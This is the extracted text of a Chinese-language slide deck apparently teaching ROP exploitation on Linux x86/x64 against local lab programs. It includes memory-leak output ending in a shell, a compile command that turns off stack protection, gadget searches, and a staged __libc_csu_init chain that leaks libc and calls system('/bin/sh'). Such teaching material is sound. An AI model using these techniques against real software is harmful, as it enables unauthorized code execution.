0xb77a2db8 => 0e000000
0xb77a2dc0 => 0c000000
0xb77a2dc8 => 19000000
0xb77a2dd0 => 1b000000
0xb77a2dd8 => 04000000
0xb77a2de0 => f5feff6f
0xb77a2de8 => 05000000
0xb77a2df0 => 06000000
0xb77a2df8 => 0a000000
0xb77a2e00 => 0b000000
0xb77a2e08 => 03000000
0xb77a2e0c => 00307ab7
0xb77a3004 => 58f87bb7
0xb77bf868 => 087c7eb7
0xb77e7c18 => 18797eb7
0xb75f1180 => 474e5500
0xb75f1184 => d10743a8
0xb75f1188 => f3a9a7a2
0xb75f118c => e9807b1a
0xb75f1190 => f78026c0
0xb75f1194 => b5363f6b
[*] Trying lookup based on Build ID: d10743a8f3a9a7a2e9807b1af78026c0b5363f6b
[*] Using cached data from '/tmp/pwn-libc.so.d10743a8f3a9a7a2e9807b1af78026c0b5363f6b'
system_addr=0xb762bd80
###sending payload2 ...###
[*] Switching to interactive mode
$ id
uid=1000(yun) gid=1000(yun) groups=1000(yun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ whoami
yun
$

Slide 29
（二）ROP Linux_x64

Slide 30
0x00 linux_64与linux_86的区别
主要有两点：
首先是内存地址的范围由32位变成了64位。但是可以使用的内存地址不能大于0x00007fffffffffff，否则会抛出异常。
其次是函数参数的传递方式发生了改变，x86中参数都是保存在栈上,但在x64中的前六个参数依次保存在RDI, RSI, RDX, RCX, R8和 R9中，如果还有更多的参数的话才会保存在栈上

Slide 31

0x01 linux_64 Demo
示例程序level3.c
yun@ubuntu:~/ROP_linux_x64$ cat /proc/sys/kernel/randomize_va_space
2
已开启ASLR
编译
gcc -fno-stack-protector level3.c -o level3
通过分析源码，可以看到想要获取这个程序的shell非常简单，只需要控制PC指针跳转到callsystem()
这个函数的地址上即可。因为程序本身在内存中的地址不是随机的，所以不用担心函数地址发生改变。
接下来就是要找溢出点。首先还是生成一串定位字符串：

Slide 32


0x01 linux_64 Demo
示例程序level3.c
找溢出点
gdb-peda$ run < payload

Slide 33



0x01 linux_x64 Demo
示例程序level3.c
objdump –d level3
exp5.py

Slide 34

0x02使用工具寻找gadgets示例
示例程序level4.c
level4.c中存在systemaddr函数，该函数会打印出system地址，因此可以暂时不考虑ASLR的问题，借助该函数直接可以获取到system函数地址
Linux_x64通过寄存器来传参数
执行system(“/bin/sh”)时，需要将rdi
直线”/bin/sh”所在的地址
因此需要寻找 “pop rdi,ret”这样的gadgets

Slide 35

0x02使用工具寻找gadgets示例
常用知名工具
ROPEME: https://github.com/packz/ropeme
Ropper: https://github.com/sashs/Ropper
ROPgadget: https://github.com/JonathanSalwan/ROPgadget/tree/master
rp++: https://github.com/0vercl0k/rp
本实验采用ROPgadget
使用ROPGadget搜索一下level4中所有pop ret的gadgets

Slide 36


0x02使用工具寻找gadgets示例
使用”pop rdi ,ret”gadgets的exp

Slide 37

0x02使用工具寻找gadgets示例
使用”pop rdi ,ret”gadgets的exp
执行结果

Slide 38

0x02使用工具寻找gadgets示例
使用” pop rax ; pop rdi ; call rax也可以完成目标
首先将rax赋值为system()的地址，rdi赋值为“/bin/sh”的地址，最后再调用call rax即可。
发现只有libc.so中才存在这样的gadgets
exp

Slide 39

0x02使用工具寻找gadgets示例
使用” pop rax ; pop rdi ; call rax” gadgets
exp

Slide 40

0x02使用工具寻找gadgets示例
使用” pop rax ; pop rdi ; call rax”gadgets
Exp执行结果

Slide 41

0x03 通用gadgets
level3和level4的程序都留了一些辅助函数在程序中,因此不用考虑ASLR的问题
level5.c中没有任何辅助函数，要先泄露内存信息，找到system()的值，然后再传递“/bin/sh”到.bss段, 最后调用system(“/bin/sh”)
原程序使用了write()和read()函数，我们可以通过write()去输出write.got的地址，从而计算出system在内存中的地址

Slide 42


0x03 通用gadgets
。
问题在于write()的参数应该如何传递，因为x64下前6个参数不是保存在栈中，而是通过寄存器传值
解决方法：
只要程序调用了libc.so，程序都用__libc_csu_init()函数来对libc进行初始化操作。
objdumpe –d leve5
Notes:
我们可以看到利用0x40061a处的代码我们可以控制rbx,rbp,r12,r13,r14和r15的值，
随后利用0x400600处的代码我们将r15的值赋值给rdx, r14的值赋值给rsi,r13的值赋值给edi，随后
就会调用call qword ptr [r12+rbx*8]。这时候我们只要再将rbx的值赋值为0，再通过精心构造栈上
的数据，我们就可以控制pc去调用我们想要调用的函数了（比如说write函数）。
执行完call qword ptr [r12+rbx*8]之后，程序会对rbx+=1，然后对比rbp和rbx的值，
如果相等就会继续向下执行并ret到我们想要继续执行的地址。
所以为了让rbp和rbx的值相等，我们可以将rbp的值设置为1，
因为之前已经将rbx的值设置为0了。大概思路就是这样，我们下来构造ROP链

Slide 43


0x03 通用gadgets
构造payload1
。
Notes:
先构造payload1，利用write()输出write在内存中的地址。注意我们的gadget是call qword ptr [r12+rbx*8]，所以我们应该使用write.got的地址而不是write.plt的地址。并且为了返回到原程序中，重复利用buffer overflow的漏洞，我们需要继续覆盖栈上的数据，直到把返回值覆盖成目标函数的main函数为止。

Slide 44


0x03 通用gadgets
构造payload1
。
Notes:
先构造payload1，利用write()输出write在内存中的地址。注意我们的gadget是call qword ptr [r12+rbx*8]，所以我们应该使用write.got的地址而不是write.plt的地址。并且为了返回到原程序中，重复利用buffer overflow的漏洞，我们需要继续覆盖栈上的数据，直到把返回值覆盖成目标函数的main函数为止。

Slide 45


0x03 通用gadgets
构造payload2
收到write()在内存中的地址后，就可以计算出system()在内存中的地址了。接着构造payload2，利用read()将system()的地址以及“/bin/sh”读入到.bss段内存中
。

Slide 46


0x03 通用gadgets
构造payload3
构造payload3,调用system()函数执行“/bin/sh”。
system()的地址保存在了.bss段首地址上，“/bin/sh”的地址保存在了.bss段首地址+8字节上
。

Slide 47

0x03 通用gadgets
测试结果
。

Slide 48
0x04 总结
简单介绍了ROP攻击的基本原理，关于gadgets利用技巧还有很多未能详尽。
以上的例子都是在本地进行，和真实的漏洞利用场景还是有区别的。
以上例子都未能绕过Stack Protector，如何绕过还有待探讨和学习。

Slide 49
参考资料
http://wooyun.jozxing.cc/static/drops/papers-7551.html
http://wooyun.jozxing.cc/static/drops/tips-6597.html
http://www.tuicool.com/articles/vIBbE3f
http://m.bobao.360.cn/learning/detail/3298.html

Slide 50
END
谢谢

